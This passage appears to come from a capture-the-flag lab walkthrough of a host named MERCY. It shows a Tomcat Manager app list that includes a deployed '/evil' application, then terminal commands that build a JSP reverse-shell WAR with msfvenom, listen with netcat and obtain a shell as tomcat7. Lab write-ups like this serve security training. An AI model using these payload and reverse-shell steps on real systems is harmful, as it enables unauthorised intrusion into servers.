 Applications
Path Version Running Sessions Commands
/ None specified true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/docs None specified Tomcat true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/evil None specified true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
root@kali:~/Desktop# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.3 LPORT=4444 -f war -o evil.war
Payload size: 1092 bytes
Final size of war file: 1092 bytes
Saved as: evil.war
root@kali:~/Desktop# nc -lvp 4444
listening on [any] 4444 ...
whoami
^C
root@kali:~/Desktop# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.209: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.209] 47856
whoami
tomcat7
uname -a
Linux MERCY 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux